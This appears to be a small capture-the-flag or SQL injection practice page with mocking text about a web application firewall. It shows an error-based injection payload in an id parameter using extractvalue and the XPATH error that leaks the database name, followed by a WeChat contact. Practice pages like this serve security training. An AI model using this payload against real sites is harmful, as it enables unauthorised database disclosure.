 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--
Nobody!
XPATH syntax error: '~web1002-2~'
微信号: lemon-sec